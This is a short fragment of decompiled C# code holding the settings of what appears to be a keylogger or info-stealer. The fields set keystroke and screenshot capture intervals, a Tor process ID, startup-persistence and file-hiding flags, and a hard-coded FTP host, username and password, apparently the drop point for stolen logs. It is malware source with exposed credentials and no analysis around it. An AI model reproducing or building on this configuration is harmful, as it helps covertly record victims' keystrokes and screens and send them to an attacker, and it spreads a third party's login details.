 // Token: 0x04000014 RID: 20
public static int TorPid = 0;
// Token: 0x04000015 RID: 21
public static int KeyloggerInterval = Convert.ToInt32("20");
// Token: 0x04000016 RID: 22
public static int ScreenInterval = Convert.ToInt32("20");
// Token: 0x04000017 RID: 23
public static int LogType = Convert.ToInt32("2");
// Token: 0x04000018 RID: 24
public static string FtpHost = "ftp://ftp.dulapuri-rafturi.ro";
// Token: 0x04000019 RID: 25
public static string FtpUser = "dula@dulapuri-rafturi.ro";
// Token: 0x0400001A RID: 26
public static string FtpPassword = "@dulapuri-rafturi.ro";
// Token: 0x0400001B RID: 27
public static bool AppAddStartup = Convert.ToBoolean("false");
// Token: 0x0400001C RID: 28
public static bool HideFileStartup = Convert.ToBoolean("false");
// Token: 0x0400001D RID: 29
public static string AppStartupFullPath = "";
// Token: 0x0400001E RID: 30
public static string StartupDirectoryPath = "";